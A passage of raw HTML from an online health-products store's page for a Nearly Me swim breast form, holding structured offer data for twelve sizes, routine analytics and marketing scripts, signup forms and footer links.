"https://schema.org/ReturnByMail",     "applicableCountry": "US" },  "gtin12": "678405151070",   "itemOffered": { "@type": "IndividualProduct",   "mpn": "21-510-07",   "sku": "14193-62552",   "name": "Nearly Me 380 Freestyle Modified Triangle Breast Form Size 7, Each" },  "shippingDetails": {     "@type": "OfferShippingDetails",     "shippingRate": {         "@type": "MonetaryAmount",         "value": "5.99",         "currency": "USD"     },     "deliveryTime": {         "@type": "ShippingDeliveryTime",         "businessDays": [             {                 "@type": "OpeningHoursSpecification",                 "dayOfWeek": ["Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday", "Sunday"],                 "opens": "00:00",                 "closes": "24:00"             }         ],         "cutoffTime":"00:00:-24:00",         "handlingTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "2",             "unitCode": "d"         },         "transitTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "5",             "unitCode": "d"         }     },     "shippingDestination": {         "@type": "DefinedRegion",         "addressCountry": "US"     } }, "itemCondition": "http://schema.org/NewCondition",   "availability": "http://schema.org/InStock"  }  , {  "@type": "Offer",  "priceCurrency": "USD",  "price": "132.99",  "url":"https://www.healthproductsforyou.com/p-nearly-me-380-freestyle-athletic-modified-triangle-breast-form.html#14193-62553",   "priceValidUntil": "2026-01-13", "priceSpecification": {    "@type": "UnitPriceSpecification",    "priceType": "https://schema.org/ListPrice",    "price": "189.99",    "priceCurrency": "USD" },  "hasMerchantReturnPolicy": {     "@type": "MerchantReturnPolicy",     "name": "HPFY Return Policy",     "url": "https://www.healthproductsforyou.com/shipping.html",     "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",     "merchantReturnDays": 30,     "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility",     "returnMethod": "https://schema.org/ReturnByMail",     "applicableCountry": "US" },  "gtin12": "678405151087",   "itemOffered": { "@type": "IndividualProduct",   "mpn": "21-510-08",   "sku": "14193-62553",   "name": "Nearly Me 380 Freestyle Modified Triangle Breast Form Size 8, Each" },  "shippingDetails": {     "@type": "OfferShippingDetails",     "shippingRate": {         "@type": "MonetaryAmount",         "value": "5.99",         "currency": "USD"     },     "deliveryTime": {         "@type": "ShippingDeliveryTime",         "businessDays": [             {                 "@type": "OpeningHoursSpecification",                 "dayOfWeek": ["Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday", "Sunday"],                 "opens": "00:00",                 "closes": "24:00"             }         ],         "cutoffTime":"00:00:-24:00",         "handlingTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "2",             "unitCode": "d"         },         "transitTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "5",             "unitCode": "d"         }     },     "shippingDestination": {         "@type": "DefinedRegion",         "addressCountry": "US"     } }, "itemCondition": "http://schema.org/NewCondition",   "availability": "http://schema.org/InStock"  }  , {  "@type": "Offer",  "priceCurrency": "USD",  "price": "132.99",  "url":"https://www.healthproductsforyou.com/p-nearly-me-380-freestyle-athletic-modified-triangle-breast-form.html#14193-62554",   "priceValidUntil": "2026-01-13", "priceSpecification": {    "@type": "UnitPriceSpecification",    "priceType": "https://schema.org/ListPrice",    "price": "189.99",    "priceCurrency": "USD" },  "hasMerchantReturnPolicy": {     "@type": "MerchantReturnPolicy",     "name": "HPFY Return Policy",     "url": "https://www.healthproductsforyou.com/shipping.html",     "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",     "merchantReturnDays": 30,     "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility",     "returnMethod": "https://schema.org/ReturnByMail",     "applicableCountry": "US" },  "gtin12": "678405151094",   "itemOffered": { "@type": "IndividualProduct",   "mpn": "21-510-09",   "sku": "14193-62554",   "name": "Nearly Me 380 Freestyle Modified Triangle Breast Form Size 9, Each" },  "shippingDetails": {     "@type": "OfferShippingDetails",     "shippingRate": {         "@type": "MonetaryAmount",         "value": "5.99",         "currency": "USD"     },     "deliveryTime": {         "@type": "ShippingDeliveryTime",         "businessDays": [             {                 "@type": "OpeningHoursSpecification",                 "dayOfWeek": ["Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday", "Sunday"],                 "opens": "00:00",                 "closes": "24:00"             }         ],         "cutoffTime":"00:00:-24:00",         "handlingTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "2",             "unitCode": "d"         },         "transitTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "5",             "unitCode": "d"         }     },     "shippingDestination": {         "@type": "DefinedRegion",         "addressCountry": "US"     } }, "itemCondition": "http://schema.org/NewCondition",   "availability": "http://schema.org/InStock"  }  , {  "@type": "Offer",  "priceCurrency": "USD",  "price": "132.99",  "url":"https://www.healthproductsforyou.com/p-nearly-me-380-freestyle-athletic-modified-triangle-breast-form.html#14193-62555",   "priceValidUntil": "2026-01-13", "priceSpecification": {    "@type": "UnitPriceSpecification",    "priceType": "https://schema.org/ListPrice",    "price": "189.99",    "priceCurrency": "USD" },  "hasMerchantReturnPolicy": {     "@type": "MerchantReturnPolicy",     "name": "HPFY Return Policy",     "url": "https://www.healthproductsforyou.com/shipping.html",     "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",     "merchantReturnDays": 30,     "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility",     "returnMethod": "https://schema.org/ReturnByMail",     "applicableCountry": "US" },  "gtin12": "678405151100",   "itemOffered": { "@type": "IndividualProduct",   "mpn": "21-510-10",   "sku": "14193-62555",   "name": "Nearly Me 380 Freestyle Modified Triangle Breast Form Size 10, Each" },  "shippingDetails": {     "@type": "OfferShippingDetails",     "shippingRate": {         "@type": "MonetaryAmount",         "value": "5.99",         "currency": "USD"     },     "deliveryTime": {         "@type": "ShippingDeliveryTime",         "businessDays": [             {                 "@type": "OpeningHoursSpecification",                 "dayOfWeek": ["Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday", "Sunday"],                 "opens": "00:00",                 "closes": "24:00"             }         ],         "cutoffTime":"00:00:-24:00",         "handlingTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "2",             "unitCode": "d"         },         "transitTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "5",             "unitCode": "d"         }     },     "shippingDestination": {         "@type": "DefinedRegion",         "addressCountry": "US"     } }, "itemCondition": "http://schema.org/NewCondition",   "availability": "http://schema.org/InStock"  }  , {  "@type": "Offer",  "priceCurrency": "USD",  "price": "132.99",  "url":"https://www.healthproductsforyou.com/p-nearly-me-380-freestyle-athletic-modified-triangle-breast-form.html#14193-62556",   "priceValidUntil": "2026-01-13", "priceSpecification": {    "@type": "UnitPriceSpecification",    "priceType": "https://schema.org/ListPrice",    "price": "189.99",    "priceCurrency": "USD" },  "hasMerchantReturnPolicy": {     "@type": "MerchantReturnPolicy",     "name": "HPFY Return Policy",     "url": "https://www.healthproductsforyou.com/shipping.html",     "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",     "merchantReturnDays": 30,     "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility",     "returnMethod": "https://schema.org/ReturnByMail",     "applicableCountry": "US" },  "gtin12": "678405151117",   "itemOffered": { "@type": "IndividualProduct",   "mpn": "21-510-11",   "sku": "14193-62556",   "name": "Nearly Me 380 Freestyle Modified Triangle Breast Form Size 11, Each" },  "shippingDetails": {     "@type": "OfferShippingDetails",     "shippingRate": {         "@type": "MonetaryAmount",         "value": "5.99",         "currency": "USD"     },     "deliveryTime": {         "@type": "ShippingDeliveryTime",         "businessDays": [             {                 "@type": "OpeningHoursSpecification",                 "dayOfWeek": ["Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday", "Sunday"],                 "opens": "00:00",                 "closes": "24:00"             }         ],         "cutoffTime":"00:00:-24:00",         "handlingTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "2",             "unitCode": "d"         },         "transitTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "5",             "unitCode": "d"         }     },     "shippingDestination": {         "@type": "DefinedRegion",         "addressCountry": "US"     } }, "itemCondition": "http://schema.org/NewCondition",   "availability": "http://schema.org/InStock"  }  , {  "@type": "Offer",  "priceCurrency": "USD",  "price": "132.99",  "url":"https://www.healthproductsforyou.com/p-nearly-me-380-freestyle-athletic-modified-triangle-breast-form.html#14193-62557",   "priceValidUntil": "2026-01-13", "priceSpecification": {    "@type": "UnitPriceSpecification",    "priceType": "https://schema.org/ListPrice",    "price": "189.99",    "priceCurrency": "USD" },  "hasMerchantReturnPolicy": {     "@type": "MerchantReturnPolicy",     "name": "HPFY Return Policy",     "url": "https://www.healthproductsforyou.com/shipping.html",     "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",     "merchantReturnDays": 30,     "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility",     "returnMethod": "https://schema.org/ReturnByMail",     "applicableCountry": "US" },  "gtin12": "678405151124",   "itemOffered": { "@type": "IndividualProduct",   "mpn": "21-510-12",   "sku": "14193-62557",   "name": "Nearly Me 380 Freestyle Modified Triangle Breast Form Size 12, Each" },  "shippingDetails": {     "@type": "OfferShippingDetails",     "shippingRate": {         "@type": "MonetaryAmount",         "value": "5.99",         "currency": "USD"     },     "deliveryTime": {         "@type": "ShippingDeliveryTime",         "businessDays": [             {                 "@type": "OpeningHoursSpecification",                 "dayOfWeek": ["Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday", "Sunday"],                 "opens": "00:00",                 "closes": "24:00"             }         ],         "cutoffTime":"00:00:-24:00",         "handlingTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "2",             "unitCode": "d"         },         "transitTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "5",             "unitCode": "d"         }     },     "shippingDestination": {         "@type": "DefinedRegion",         "addressCountry": "US"     } }, "itemCondition": "http://schema.org/NewCondition",   "availability": "http://schema.org/InStock"  }  , {  "@type": "Offer",  "priceCurrency": "USD",  "price": "132.99",  "url":"https://www.healthproductsforyou.com/p-nearly-me-380-freestyle-athletic-modified-triangle-breast-form.html#14193-62546",   "priceValidUntil": "2026-01-13", "priceSpecification": {    "@type": "UnitPriceSpecification",    "priceType": "https://schema.org/ListPrice",    "price": "189.99",    "priceCurrency": "USD" },  "hasMerchantReturnPolicy": {     "@type": "MerchantReturnPolicy",     "name": "HPFY Return Policy",     "url": "https://www.healthproductsforyou.com/shipping.html",     "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",     "merchantReturnDays": 30,     "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility",     "returnMethod": "https://schema.org/ReturnByMail",     "applicableCountry": "US" },  "gtin12": "678405151018",   "itemOffered": { "@type": "IndividualProduct",   "mpn": "21-510-01",   "sku": "14193-62546",   "name": "Nearly Me 380 Freestyle Modified Triangle Breast Form Size 1, Each" },  "shippingDetails": {     "@type": "OfferShippingDetails",     "shippingRate": {         "@type": "MonetaryAmount",         "value": "5.99",         "currency": "USD"     },     "deliveryTime": {         "@type": "ShippingDeliveryTime",         "businessDays": [             {                 "@type": "OpeningHoursSpecification",                 "dayOfWeek": ["Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday", "Sunday"],                 "opens": "00:00",                 "closes": "24:00"             }         ],         "cutoffTime":"00:00:-24:00",         "handlingTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "2",             "unitCode": "d"         },         "transitTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "5",             "unitCode": "d"         }     },     "shippingDestination": {         "@type": "DefinedRegion",         "addressCountry": "US"     } }, "itemCondition": "http://schema.org/NewCondition",   "availability": "http://schema.org/InStock"  }  , {  "@type": "Offer",  "priceCurrency": "USD",  "price": "132.99",  "url":"https://www.healthproductsforyou.com/p-nearly-me-380-freestyle-athletic-modified-triangle-breast-form.html#14193-62547",   "priceValidUntil": "2026-01-13", "priceSpecification": {    "@type": "UnitPriceSpecification",    "priceType": "https://schema.org/ListPrice",    "price": "189.99",    "priceCurrency": "USD" },  "hasMerchantReturnPolicy": {     "@type": "MerchantReturnPolicy",     "name": "HPFY Return Policy",     "url": "https://www.healthproductsforyou.com/shipping.html",     "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",     "merchantReturnDays": 30,     "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility",     "returnMethod": "https://schema.org/ReturnByMail",     "applicableCountry": "US" },  "gtin12": "678405151025",   "itemOffered": { "@type": "IndividualProduct",   "mpn": "21-510-02",   "sku": "14193-62547",   "name": "Nearly Me 380 Freestyle Modified Triangle Breast Form Size 2, Each" },  "shippingDetails": {     "@type": "OfferShippingDetails",     "shippingRate": {         "@type": "MonetaryAmount",         "value": "5.99",         "currency": "USD"     },     "deliveryTime": {         "@type": "ShippingDeliveryTime",         "businessDays": [             {                 "@type": "OpeningHoursSpecification",                 "dayOfWeek": ["Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday", "Sunday"],                 "opens": "00:00",                 "closes": "24:00"             }         ],         "cutoffTime":"00:00:-24:00",         "handlingTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "2",             "unitCode": "d"         },         "transitTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "5",             "unitCode": "d"         }     },     "shippingDestination": {         "@type": "DefinedRegion",         "addressCountry": "US"     } }, "itemCondition": "http://schema.org/NewCondition",   "availability": "http://schema.org/InStock"  }  , {  "@type": "Offer",  "priceCurrency": "USD",  "price": "132.99",  "url":"https://www.healthproductsforyou.com/p-nearly-me-380-freestyle-athletic-modified-triangle-breast-form.html#14193-62548",   "priceValidUntil": "2026-01-13", "priceSpecification": {    "@type": "UnitPriceSpecification",    "priceType": "https://schema.org/ListPrice",    "price": "189.99",    "priceCurrency": "USD" },  "hasMerchantReturnPolicy": {     "@type": "MerchantReturnPolicy",     "name": "HPFY Return Policy",     "url": "https://www.healthproductsforyou.com/shipping.html",     "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",     "merchantReturnDays": 30,     "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility",     "returnMethod": "https://schema.org/ReturnByMail",     "applicableCountry": "US" },  "gtin12": "678405151032",   "itemOffered": { "@type": "IndividualProduct",   "mpn": "21-510-03",   "sku": "14193-62548",   "name": "Nearly Me 380 Freestyle Modified Triangle Breast Form Size 3, Each" },  "shippingDetails": {     "@type": "OfferShippingDetails",     "shippingRate": {         "@type": "MonetaryAmount",         "value": "5.99",         "currency": "USD"     },     "deliveryTime": {         "@type": "ShippingDeliveryTime",         "businessDays": [             {                 "@type": "OpeningHoursSpecification",                 "dayOfWeek": ["Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday", "Sunday"],                 "opens": "00:00",                 "closes": "24:00"             }         ],         "cutoffTime":"00:00:-24:00",         "handlingTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "2",             "unitCode": "d"         },         "transitTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "5",             "unitCode": "d"         }     },     "shippingDestination": {         "@type": "DefinedRegion",         "addressCountry": "US"     } }, "itemCondition": "http://schema.org/NewCondition",   "availability": "http://schema.org/InStock"  }  , {  "@type": "Offer",  "priceCurrency": "USD",  "price": "132.99",  "url":"https://www.healthproductsforyou.com/p-nearly-me-380-freestyle-athletic-modified-triangle-breast-form.html#14193-62549",   "priceValidUntil": "2026-01-13", "priceSpecification": {    "@type": "UnitPriceSpecification",    "priceType": "https://schema.org/ListPrice",    "price": "189.99",    "priceCurrency": "USD" },  "hasMerchantReturnPolicy": {     "@type": "MerchantReturnPolicy",     "name": "HPFY Return Policy",     "url": "https://www.healthproductsforyou.com/shipping.html",     "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",     "merchantReturnDays": 30,     "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility",     "returnMethod": "https://schema.org/ReturnByMail",     "applicableCountry": "US" },  "gtin12": "678405151049",   "itemOffered": { "@type": "IndividualProduct",   "mpn": "21-510-04",   "sku": "14193-62549",   "name": "Nearly Me 380 Freestyle Modified Triangle Breast Form Size 4, Each" },  "shippingDetails": {     "@type": "OfferShippingDetails",     "shippingRate": {         "@type": "MonetaryAmount",         "value": "5.99",         "currency": "USD"     },     "deliveryTime": {         "@type": "ShippingDeliveryTime",         "businessDays": [             {                 "@type": "OpeningHoursSpecification",                 "dayOfWeek": ["Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday", "Sunday"],                 "opens": "00:00",                 "closes": "24:00"             }         ],         "cutoffTime":"00:00:-24:00",         "handlingTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "2",             "unitCode": "d"         },         "transitTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "5",             "unitCode": "d"         }     },     "shippingDestination": {         "@type": "DefinedRegion",         "addressCountry": "US"     } }, "itemCondition": "http://schema.org/NewCondition",   "availability": "http://schema.org/InStock"  }  , {  "@type": "Offer",  "priceCurrency": "USD",  "price": "132.99",  "url":"https://www.healthproductsforyou.com/p-nearly-me-380-freestyle-athletic-modified-triangle-breast-form.html#14193-62550",   "priceValidUntil": "2026-01-13", "priceSpecification": {    "@type": "UnitPriceSpecification",    "priceType": "https://schema.org/ListPrice",    "price": "189.99",    "priceCurrency": "USD" },  "hasMerchantReturnPolicy": {     "@type": "MerchantReturnPolicy",     "name": "HPFY Return Policy",     "url": "https://www.healthproductsforyou.com/shipping.html",     "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",     "merchantReturnDays": 30,     "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility",     "returnMethod": "https://schema.org/ReturnByMail",     "applicableCountry": "US" },  "gtin12": "678405151056",   "itemOffered": { "@type": "IndividualProduct",   "mpn": "21-510-05",   "sku": "14193-62550",   "name": "Nearly Me 380 Freestyle Modified Triangle Breast Form Size 5, Each" },  "shippingDetails": {     "@type": "OfferShippingDetails",     "shippingRate": {         "@type": "MonetaryAmount",         "value": "5.99",         "currency": "USD"     },     "deliveryTime": {         "@type": "ShippingDeliveryTime",         "businessDays": [             {                 "@type": "OpeningHoursSpecification",                 "dayOfWeek": ["Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday", "Sunday"],                 "opens": "00:00",                 "closes": "24:00"             }         ],         "cutoffTime":"00:00:-24:00",         "handlingTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "2",             "unitCode": "d"         },         "transitTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "5",             "unitCode": "d"         }     },     "shippingDestination": {         "@type": "DefinedRegion",         "addressCountry": "US"     } }, "itemCondition": "http://schema.org/NewCondition",   "availability": "http://schema.org/InStock"  }  , {  "@type": "Offer",  "priceCurrency": "USD",  "price": "132.99",  "url":"https://www.healthproductsforyou.com/p-nearly-me-380-freestyle-athletic-modified-triangle-breast-form.html#14193-62551",   "priceValidUntil": "2026-01-13", "priceSpecification": {    "@type": "UnitPriceSpecification",    "priceType": "https://schema.org/ListPrice",    "price": "189.99",    "priceCurrency": "USD" },  "hasMerchantReturnPolicy": {     "@type": "MerchantReturnPolicy",     "name": "HPFY Return Policy",     "url": "https://www.healthproductsforyou.com/shipping.html",     "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",     "merchantReturnDays": 30,     "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility",     "returnMethod": "https://schema.org/ReturnByMail",     "applicableCountry": "US" },  "gtin12": "678405151063",   "itemOffered": { "@type": "IndividualProduct",   "mpn": "21-510-06",   "sku": "14193-62551",   "name": "Nearly Me 380 Freestyle Modified Triangle Breast Form Size 6, Each" },  "shippingDetails": {     "@type": "OfferShippingDetails",     "shippingRate": {         "@type": "MonetaryAmount",         "value": "5.99",         "currency": "USD"     },     "deliveryTime": {         "@type": "ShippingDeliveryTime",         "businessDays": [             {                 "@type": "OpeningHoursSpecification",                 "dayOfWeek": ["Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday", "Sunday"],                 "opens": "00:00",                 "closes": "24:00"             }         ],         "cutoffTime":"00:00:-24:00",         "handlingTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "2",             "unitCode": "d"         },         "transitTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "5",             "unitCode": "d"         }     },     "shippingDestination": {         "@type": "DefinedRegion",         "addressCountry": "US"     } }, "itemCondition": "http://schema.org/NewCondition",   "availability": "http://schema.org/InStock"  }  ]}     </script>




<script type="text/javascript" async="async">

        //window.dataLayer = window.dataLayer || [];
        //function gtag() { dataLayer.push(arguments); }
        //gtag('js', new Date());
        //gtag('config', 'UA-2504256-3');
        //gtag('config', 'AW-1072217709');
        //setTimeout("gtag('event', 'adjusted bounce rate', {'event_label':'more than 45 sec'})", 45000);

</script>
<input data-val="true" data-val-number="The field AutomatedDis must be a number." id="hiddenautomateddis" name="ProductData.AutomatedDis" type="hidden" value="0" /><input data-val="true" data-val-number="The field RX must be a number." id="hiddenrxval" name="ProductData.RX" type="hidden" value="0" /><input id="ProductData_ProductUrl" name="ProductData.ProductUrl" type="hidden" value="/p-nearly-me-380-freestyle-athletic-modified-triangle-breast-form.html" /><input id="hiddenwishlistProductId" name="ProductData.PID" type="hidden" value="14193" />        <input type="hidden" value="Swim Forms" id="productcatname" />
<input data-val="true" data-val-number="The field autoshipdis must be a number." data-val-required="The autoshipdis field is required." id="autoshipdis" name="autoshipdis" type="hidden" value="25" /><input data-val="true" data-val-number="The field autoshipmaxdis must be a number." data-val-required="The autoshipmaxdis field is required." id="autoshipmaxdis" name="autoshipmaxdis" type="hidden" value="20" /></form>



<script>

    (function () {
                if (typeof _ltk == 'object') { ltkCode(); } else {
                    (function (d) { if (document.addEventListener) document.addEventListener('ltkAsyncListener', d); else { e = document.documentElement; e.ltkAsyncProperty = 0; e.attachEvent('onpropertychange', function (e) { if (e.propertyName == 'ltkAsyncProperty') { d(); } }); } })
                        (function ()
                        {
                                ltkCode();
                        });
                }
                function ltkCode() {
                    _ltk_util.ready(function () {
                        _ltk.Activity.AddProductBrowse('14193');
                        _ltk.SCA.Submit();
                    })
                }
            })();


        // Measure a view of product details. This example assumes the detail view occurs on pageload,
        // and also tracks a standard pageview of the details page.
        dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
        dataLayer.push({
            'ecommerce': {
                'detail': {
                    'actionField': { 'list': 'Apparel Gallery' },    // 'detail' actions have an optional list property.
                    'products': [{
                        'name': 'Nearly Me 380 Freestyle Modified Triangle Breast Form',         // Name or ID is required.
                        'id': '14193',
                        'price': '119.99',
                        'brand': 'NEARLY ME',
                        'category': 'Swim Forms',

                    }]
                }
            }
        });
</script>


<!-- Product Detail dataLayer -->
 

 
<!-- END Product Detail dataLayer -->
 <script>
    window.addEventListener('pagehide', function (event) {
        // Logic that was previously handled by unload or beforeunload
    });

    document.addEventListener('visibilitychange', function () {
        if (document.visibilityState === 'hidden') {
            // Logic that was previously handled by unload or beforeunload
        }
    });
</script>

<script>
 

 
    window.dataLayer = window.dataLayer || [];
 
    window.dataLayer.push({
 
        'event': 'pagevisit',
 
        'user_hashed_email': '',
 
    });
 
</script>











    <footer>
        






<!--Recently Viewed Items-->
<div id="recentlyviewedproducts" ng-controller="recentviewproductController" class="d-none container-fluid container-fluid-x-margin container-fluid-m-margin container-fluid-no-margin recently-viewed-items commonrecentlyproductpage">
    <div class="section-title text-center">
        <h2 tabindex="0">Recently Viewed Item(s)</h2>
    </div>
    <div class="recently-view-products-slider">
        <div class="recent-product-card" ng-repeat="x in recentproducts" ng-init="$last && finished()">
            <a href={{x.ProductUrl}}>
                <div class="flex-column text-center flex justify-content-center">
                    <div class="d-inline-block dbox product-image">
                        <picture>
                            <source media="(min-width:992px)" data-ng-srcset="{{x.ProductImage}}">
                            <source media="(min-width:556px)" data-ng-srcset="{{x.ProductImagetablet}}">
                            <img class="img-fluid" data-ng-src="{{x.ProductImagemobile}}" title="{{x.Name}} : {{x.ShortDescription}}" alt="{{'Buy ' + x.Name}}" loading="{{$index!=0?'lazy':''}}" height="168" width="168">
                           

                        </picture>
                    </div>
                    <div class="product-name">
                    <p>{{x.Name}}</p>
                    </div>
                    
                    <div class="product-price text-center">
                    <span class="selling-price">${{ x.OurPrice | currency: "" : 2}}</span>
                    </div>

                </div>
            </a>
        </div>
               
    </div>
</div>

<!--End-->

<!--<div class="container-fluid container-fluid-x-margin container-fluid-m-margin container-fluid-no-margin footer-section-subscribe home-page">
    <div class="row ">
        <div class="col-sm-12 col-md-12 col-lg-4 col-xl-4">
            <p class="subscribe-signup">Sign up</p>
            <p class="subscribe-signuptext">Sign up for exclusive discount offers & promotional coupons!</p>
        </div>
        <div class="col d-flex align-items-center col-lg-8 col-xl-4 sub-email">
            <div class="input-group subscribe-signup-control" id="newsletter-section">
                <input id="emailAddress" type="email" class="form-control EmailAddrss" placeholder="Enter your email" aria-label="signupemailaddress">
                <label class="d-none" for="emailAddress">EmailAddress</label>
                <div class="subscribe-line"></div>
                <span class="input-group-btn">
                    <button id="sing-up" class="subscribe-signup-button fs-6" type="submit">Submit</button>
                </span>
            </div>
        </div>
        <div class="col-sm-12 col-md-12 col-lg-12 col-xl-4 text-center footer-section-social gx-0">
            <div class="row gx-2">
                <a class='col item1' href='https://twitter.com/HPFY' aria-label="twitter" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a>
                <a class='col item2' href='https://www.facebook.com/HealthProductsForYou' aria-label="facebook" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
                <a class='col item3' href='https://www.instagram.com/healthproductsforyou/?hl=en' aria-label="instagram" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>
                <a class='col item4' href='https://www.linkedin.com/company/healthproductsforyou' aria-label="linkedin" target="_blank"><i class="fa fa-linkedin linkedin" aria-hidden="true"></i></a>
                <a class='col item5' href='https://www.youtube.com/user/HealthProductsForYou' aria-label="youtube" target="_blank"><i class="fa fa-youtube-play" aria-hidden="true"></i></a>
                <a class='col item6 icon-pt' href='https://www.pinterest.com/HPFY' aria-label="pinterest" target="_blank"><i class="fa fa-pinterest-p pinterest" aria-hidden="true"></i></a>
            </div>
            </div>
        </div>
</div>-->


<div class="container-fluid container-fluid-x-margin container-fluid-m-margin container-fluid-no-margin footer-section-subscribe home-page">
    <div class="row">
        <!-- Email Signup Section -->
        <div class="col-sm-12 col-md-12 col-lg-6 col-xl-6 p-lg-4">
            <p class="subscribe-signup">Exclusive Deals, Straight to Your Inbox!</p>
            <div class="input-group full-width subscribe-signup-control mb-3" id="newsletter-section">
                <input id="emailAddress" type="email" class="form-control full-width EmailAddrss" placeholder="Enter your email" aria-label="signupemailaddress">
                <label class="d-none" for="emailAddress">EmailAddress</label>
                <div class="subscribe-line"></div>
                <button id="sign-up" class="subscribe-signup-button fs-6" type="submit">Subscribe</button>
            </div>
            <p class="subscribe-signuptext">Be the first to know! Subscribe for exclusive updates, tips, and offers delivered straight to your inbox.</p>
        </div>

        <!-- Phone Signup Section -->
        <div class="col-sm-12 col-md-12 col-lg-6 col-xl-6 p-lg-4">
            <p class="subscribe-signup">Save More with SMS</p>
            <div class="input-group full-width subscribe-signup-control mb-3" id="phone-subscription">
                <input id="phoneNumber" type="tel" class="form-control PhoneNumber" placeholder="Enter your phone number" aria-label="signupphonenumber" maxlength="10" inputmode="numeric">
                <label class="d-none" for="phoneNumber">PhoneNumber</label>
                <div class="subscribe-line"></div>
                <button id="phone-signup" class="subscribe-signup-button fs-6" type="submit">Subscribe</button>
            </div>
            <p class="subscribe-signuptext">Yes! I'd like to receive text alerts about new products and sales. By opting in, I agree to receive automated texts to my U.S. number.</p>
        </div>
    </div>

</div>









<div id="footer-links" class="footer-main-section">
            <div class="row row-cols-2 row-cols-lg-4 gx-0 gx-lg-0 footer-cols">
                <div class="col footer-links item1">
                    <p tabindex="0">Company Info</p>
                    <ul>
                        <li> <a href="/aboutus.html">About Us</a></li>
                        <li> <a href="/contactus.htm">Contact Us</a></li>
                        <li> <a href="/our-stores.html">Our Stores</a></li>
                        
                        <li><a href="/testimonials.htm">Testimonials</a></li>
                        <li> <a href="/sitemap.htm">Site Map</a></li>
                        <li><a href="/privacy-notice.html">Privacy Policy</a></li>
						<li><a href="/product-site-map.html">Product Site Map</a></li>
                    </ul>
                </div>

                <div class="col footer-links item2">
                    <p tabindex="0">Customer Service</p>
                    <ul>
                        <li> <a href="/myaccount/ordertrackingnew">Track Your Order</a></li>
                        <li><a href="/myaccount/buyitagain">Reorder Express</a></li>
                        <li><a href="/myaccount/ordertrackingnew">Order History</a></li>
                        <li><a href="/shopping-terms.html">Terms & Conditions</a></li>
                        <li> <a href="/shipping.html">Shipping and Return Policy</a></li>
                        
                        <li><a href="/replacement-parts-request.html">Replacement Parts Request</a></li>
                        <li><a href="/requestforquote.html">B2B/Quote Request</a></li>
                    </ul>
                </div>

                <div class="col footer-links item3">
                    <p tabindex="0">Our Programs</p>
                    <ul>
                        <li> <a href="/rewarddetails.html">HPFY Reward Program</a></li>
                        <li> <a href="/giving-day.html">Giving Day</a></li>
                        <li><a href="/hpfy-loyalty-program.html">Loyalty Program</a></li>
                        <li> <a href="/scholarship.html">HPFY Scholarship</a></li>
                        <li> <a href="/affiliateprogram.html">Affiliate Program</a></li>
                        <li> <a href="/auto-reorder.html">AutoShip</a></li>

                        <!-- <li><a href="/sweepstakes.html">Giveaway</a></li>-->

                    </ul>
                </div>

                <div class="col footer-links item4">
                    <p tabindex="0">Resources</p>
                    <ul class="">
